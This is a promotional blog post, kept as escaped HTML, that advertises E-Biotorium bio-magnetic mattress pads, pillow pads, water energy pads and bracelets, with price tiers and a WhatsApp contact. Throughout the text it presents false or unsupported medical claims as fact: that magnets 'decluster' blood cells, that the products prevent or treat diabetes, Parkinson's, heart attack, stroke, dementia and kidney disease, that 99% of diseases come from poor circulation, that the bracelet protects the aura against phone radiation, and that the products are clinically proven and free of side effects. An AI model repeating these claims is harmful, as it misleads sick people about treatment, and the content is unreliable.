style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/biomagneticmattress.com\/\" target=\"_blank\"\u003EE Biotorium Network Private Limited\u003C\/a\u003E, an Indian company, has come into the field as a product that implements the adage 'Prevention is Better than Cure' in the field of health.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EE Biotorium Network Private Limited has been based in Mumbai for almost 15 years, this ISO-certified company has unique, innovative, and monopolized nanotechnology health products, and exports to many countries on its own. Recently, the marketing system has been started in India for almost two years. I am going to introduce four important products to you here.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor the deep knowledge of Bio-Magnetism and Health you can visit my article 👉Ebiotorium : \u003Ca href=\"https:\/\/www.leetechy.com\/2024\/04\/ebiotorium-science-behind-bio-magnetic.html\" target=\"_blank\"\u003EScience behind Bio-Magnetic Therapy\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1u2y7i8XqA5zqVfnNBdWrAb6D1YuEbE-_1P-JPIm2rqYGTnxOqmCH4v8ZMT3UN7JOpRsB89pewBbLcARincYOa6YDh_Mz0AEkQVzENblhQJqpVeCNS0gYuUQBPaWVMB4xzHxkSb7bGXaHsauEaqfgGbr0t86VrRXmrrR2otB-w89RYeE_Fl9BSsh9lic\/s1000\/E-Biotorium-Products%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E-Biotorium Products\" border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1u2y7i8XqA5zqVfnNBdWrAb6D1YuEbE-_1P-JPIm2rqYGTnxOqmCH4v8ZMT3UN7JOpRsB89pewBbLcARincYOa6YDh_Mz0AEkQVzENblhQJqpVeCNS0gYuUQBPaWVMB4xzHxkSb7bGXaHsauEaqfgGbr0t86VrRXmrrR2otB-w89RYeE_Fl9BSsh9lic\/w400-h400\/E-Biotorium-Products%20(2).jpeg\" title=\"E-Biotorium Products\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E1. Bio-Magnetic Mattress Pad\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDZhHrZoHWkL_MB-6ftUO9rom-59eNyaPadiAs2vW1PyBf3qQJHLHAAMH9LWGfvK9dwWUP8_4xknK30TBT8m6xaHa3xxHJH8y86FXkJkL24FAs2WzTx1F9CL4PHZr-_95YY61DakCEP65X4ejEE1P9WlJKW4ZiGjUs-bqhICqqIeQ8PD5OUwtpH5wlSs\/s1280\/IMG-20240317-WA0092.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bio-Magnetic Mattress Pad\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDZhHrZoHWkL_MB-6ftUO9rom-59eNyaPadiAs2vW1PyBf3qQJHLHAAMH9LWGfvK9dwWUP8_4xknK30TBT8m6xaHa3xxHJH8y86FXkJkL24FAs2WzTx1F9CL4PHZr-_95YY61DakCEP65X4ejEE1P9WlJKW4ZiGjUs-bqhICqqIeQ8PD5OUwtpH5wlSs\/w480-h640\/IMG-20240317-WA0092.jpg\" title=\"Bio-Magnetic Mattress Pad\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2. E-Biotorium Bio magnetic pillow pad\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQaik8AtEKC3oqsI6QXNz8jvNj1BoFBoJxLVKLw_aH30gC2CEwVggr5E_A1qPgM12lqgjcRwsWu3bU5Rv9F4X9th0ZnYnPVmG0PzCdj0q6x7SZVl8DFfuj4rYw6zuk7wTWptGCsbp8n7auiQhyJ8M7HNM9PDURgrOCovtpKkV5FcpzE3a8afVm3i2W8rc\/s232\/e-biotorium-Pillowpad.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E-Biotorium Bio magnetic pillow pad\" border=\"0\" data-original-height=\"232\" data-original-width=\"217\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQaik8AtEKC3oqsI6QXNz8jvNj1BoFBoJxLVKLw_aH30gC2CEwVggr5E_A1qPgM12lqgjcRwsWu3bU5Rv9F4X9th0ZnYnPVmG0PzCdj0q6x7SZVl8DFfuj4rYw6zuk7wTWptGCsbp8n7auiQhyJ8M7HNM9PDURgrOCovtpKkV5FcpzE3a8afVm3i2W8rc\/w374-h400\/e-biotorium-Pillowpad.jpeg\" title=\"E-Biotorium Bio magnetic pillow pad\" width=\"374\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E3. E-Biotorium Bio Magnetic Water Energy Pad\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hrW4iL1DhaL2jCq4ETJjkmgv55Aw1axp1J-IFsirY6JS8GI8LL6PYxxZ0XVz9xcLBbUPd8owb8BuCz3RGNRUZKWa9jrjYklecB5wVeZcRAs6Xl1flm5Rmq3eUUfIFnKrdCxeadF5PuLmqwIFX8-6b1maq62oDUwIFqAoQRADDKw3vHdbIztMc5yeqS4\/s800\/E-Biotorium-Products.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E-Biotorium Bio Magnetic Water Energy Pad\" border=\"0\" data-original-height=\"659\" data-original-width=\"800\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hrW4iL1DhaL2jCq4ETJjkmgv55Aw1axp1J-IFsirY6JS8GI8LL6PYxxZ0XVz9xcLBbUPd8owb8BuCz3RGNRUZKWa9jrjYklecB5wVeZcRAs6Xl1flm5Rmq3eUUfIFnKrdCxeadF5PuLmqwIFX8-6b1maq62oDUwIFqAoQRADDKw3vHdbIztMc5yeqS4\/w400-h330\/E-Biotorium-Products.jpeg\" title=\"E-Biotorium Bio Magnetic Water Energy Pad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E4. E-Biotorium Bio Magnetic Wrist Pad \/ Bracelet\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc1mrj9gYYlZcq-daXwPnwILb_Tf-fsFCWn7jYt1YiQDpifTQlji_knvy6-q5teQI0-T7Uz0ox-XE-FPLuUKCS0whbj6Gw4Au3Mmczam3aQyPOXegZCkUWwOCsaUWCUVN-Lv-w3_B-HefAvZPNgUTJ8bM3rtgbd65sDL7BQYNvi0RWj9siQGdCymwdYRI\/s228\/E-Biotorium-Bracelet.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"E-Biotorium Bio Magnetic Wrist Pad \/ Bracelet\" border=\"0\" data-original-height=\"228\" data-original-width=\"221\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc1mrj9gYYlZcq-daXwPnwILb_Tf-fsFCWn7jYt1YiQDpifTQlji_knvy6-q5teQI0-T7Uz0ox-XE-FPLuUKCS0whbj6Gw4Au3Mmczam3aQyPOXegZCkUWwOCsaUWCUVN-Lv-w3_B-HefAvZPNgUTJ8bM3rtgbd65sDL7BQYNvi0RWj9siQGdCymwdYRI\/w388-h400\/E-Biotorium-Bracelet.jpeg\" title=\"E-Biotorium Bio Magnetic Wrist Pad \/ Bracelet\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5RoFV3sEK9qkQN0EgcZYs_NESzvEh-Oc_BSYYQ_a9WrMU2Npm42A9GgIkWbUzGbnBG6ypoZNDhPWN3uuGWuV7HamJWquNUzyV9C6ZrNq_v3V8doaS6n7M53gGK4G-Ot_YdyizcrqnvH83mmEiBQZYnixl5nMDpnXbN3wXW6Gcq7XZNybyY_ewdxIi3JQ\/s1156\/IMG-20240127-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5RoFV3sEK9qkQN0EgcZYs_NESzvEh-Oc_BSYYQ_a9WrMU2Npm42A9GgIkWbUzGbnBG6ypoZNDhPWN3uuGWuV7HamJWquNUzyV9C6ZrNq_v3V8doaS6n7M53gGK4G-Ot_YdyizcrqnvH83mmEiBQZYnixl5nMDpnXbN3wXW6Gcq7XZNybyY_ewdxIi3JQ\/s320\/IMG-20240127-WA0033.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll these are for external use. We do not have any ingestible products.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBVD5HJsKkQBHd-LyS658LTLdoXvlSIIffxjzbFVUVGdNoh4bTruCHwWZ_EsifYnBY2JVUT6HxfftMReJRALWazkZ6b0cuCLhfr4R4WRC8n51r8NxkM7ssC9oUiaGJkcaCInFlttjzPVVMCsnd0DlbmLljSup98m2ZJ9tFcnlZzRgeC4ZexIMD_CGpszc\/s1040\/IMG-20240221-WA0169.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBVD5HJsKkQBHd-LyS658LTLdoXvlSIIffxjzbFVUVGdNoh4bTruCHwWZ_EsifYnBY2JVUT6HxfftMReJRALWazkZ6b0cuCLhfr4R4WRC8n51r8NxkM7ssC9oUiaGJkcaCInFlttjzPVVMCsnd0DlbmLljSup98m2ZJ9tFcnlZzRgeC4ZexIMD_CGpszc\/w185-h400\/IMG-20240221-WA0169.jpg\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe Bio Magnetic Mattress Pad is available in single and double sizes.\u0026nbsp; Single is available in 6 x 3 and 6 x 5.5 sizes. We spread this mattress pad on our bed spread a cotton bed sheet over it and put a pillow pad on it so we could sleep. A pillow pad can be placed inside the pillow cover.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBy using this mattress pad regularly, you can get a good night's sleep and wake up awake in the morning. Also, those who use it get good results for years of back pain, shoulder pain, Parkinson's, hand, foot, and knee pain, arthritis, numbness, ear balance, and thyroid problems.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIt is also a natural pain killer. It is also possible to correct any kind of disorder present in the organs like preventing disease.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnCVRh8hQ2ttOR690ZP9LyIvPLA1zMkOy4K2PSBv2I1HFpy93ZVfA5PXzPN8xma-u4xClJOAxyGw_Uz00XEneb-ep5cSQnctxaCJ53NRPH9bpYEb5QlL4B1l6o8cAmeq3ay2V9ZcEykqQukLv4KP05NHSb7vU-F_242GtavwauUKjMwv4WxubNvCZuPE\/s663\/IMG-20240107-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"516\" data-original-width=\"663\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAnCVRh8hQ2ttOR690ZP9LyIvPLA1zMkOy4K2PSBv2I1HFpy93ZVfA5PXzPN8xma-u4xClJOAxyGw_Uz00XEneb-ep5cSQnctxaCJ53NRPH9bpYEb5QlL4B1l6o8cAmeq3ay2V9ZcEykqQukLv4KP05NHSb7vU-F_242GtavwauUKjMwv4WxubNvCZuPE\/s320\/IMG-20240107-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor example, diabetics. A person becomes diabetic when the beta cells in the pancreas do not produce insulin and the body does not use the produced insulin properly. Here's how to prevent the disease. Let's see how to make organs like the pancreas functional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EE-Biatorium Biomagnetics is configured with over 90 medical-grade magnets. When we lie in this, five thousand Gauss power magnets are attracted to the iron in the body's blood, pushing and pulling the heterogeneous poles and homogenous poles, declustering the cells without allowing them to mix with each other, separating them and making them active.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBasically, heart attacks and strokes are caused by the accumulation of cells. As these active cells pump blood through the heart, they travel through each of the micro-capillaries, allowing blood to circulate throughout the body. Ninety-nine percent of diseases are due to improper blood circulation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAnd let's see how the water-energy pad used with it works. If we tie this pad around the bottle we use for drinking for ten minutes, the water will become magnetized water. If we look at its medicinal properties, we can see that the structure of water is lightened, that is, the micro-cluster takes place. Meanwhile, cell respiration helps cells to breathe properly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWe can use this water energy pad as a multi-purpose for those who have varicose veins as well as swelling areas and pain areas. By drinking this water we can perform regular lymphatic movement and lymphatic massage and remove the toxins contained in each and every cell. You know Seventy percent of our body is water.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIt gives Proper digestion and also keeps acidity and ulcers free. It is very beneficial for kidney patients too.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAnother product is the E-Magnetic Wrist Pad or E-Magnetic Bracelet, which can be worn anywhere on the body, such as the forehead, leg, or wrist. It protects the aura in the human form. It controls radiation problems in the human body caused by electronic devices like mobile phones.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBy improving blood circulation and correcting the oxygen level, increasing the nutrient absorption capacity of the cells, and creating immunity power and a self-healing property, the body itself becomes the doctor of the body.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIn other words, if there is any kind of disorder or problem in the wound-healing body, God has blessed this body to correct it. Its specialty is that the body itself is the medicine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIt helps to save you from a Heart attack, stroke, dementia,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlzheimer's, skin diseases, Parkinson's, psychiatry problems, neuro problems, hair loss, etc. It also helps to prevent and reduce the severity of existing diseases.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAll these products have received the Ministry of Ayush, Corona Yodha Award of the Government of India. The products are recommended by international-level doctors and are clinically proven. The special feature of this product is that it does not cause any side effects whatsoever, and the results are miraculous.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThen let's see who has time or restriction to not use it.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E1. Those who have an implanted insulin pump,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E2. Those who are fitted with a pacemaker\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E3. Pregnant women should not use at that time\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E4. Those who have bypassed can use it after 6 months\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E5. Those who have stents in the heart.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo there are those who only have certain restrictions and who should not use it.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EE-Biatorium products are available in 3 slabs. There is a slab of 4,000 INR in which we get a water energy pad, a wrist pad, or a bracelet.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe second slab is 7400\/- This is Regular type, in this, we get a single mattress pad, a pillow pad, and a water energy pad. and a wrist pad.\u0026nbsp; Also available Double mattress, which costs 11,500 rest products are the same as mentioned we get all double, which means 2 Pillow pads, 2 water energy pads, and 2 Wrist pads.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe third slab is 9600\/- This is Premium.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EIn this, we get a single mattress pad, a pillow pad, and a water energy pad. and a wrist pad.\u0026nbsp; Also available Double mattress, which costs 15,900 rest products above mentioned we get all double, which means 2 Pillow pads, 2 water energy pads, and 2 Wrist pads.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDownload the \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1JfwPUrDjo3gobW6j_OCU1TCQydlgXmhH\/view?usp=sharing\" target=\"_blank\"\u003EHealth Benefits Guide in English\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/12PNgKfc3EXlRaye1H0dszUsgmsX_b5c9\/view?usp=sharing\" target=\"_blank\"\u003EHealth Benefit Guide in Hindi\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1t9dnL9geOo0r51NZ1z-FvJ-b8ulbWDa9\/view?usp=sharing\" target=\"_blank\"\u003ENew Product Launching and Price Details\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIf you wish to get t\u003Ca href=\"goog_1629345068\"\u003Ehis product you can contact me on my Whatsapp No - \u003C\/a\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/\"\u003E9\u003C\/a\u003E471339888\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan 